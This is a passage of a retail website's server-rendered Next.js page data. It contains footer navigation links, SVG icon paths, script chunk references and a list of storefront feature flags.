16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"\"]\n4b:I[460195,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":true,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the 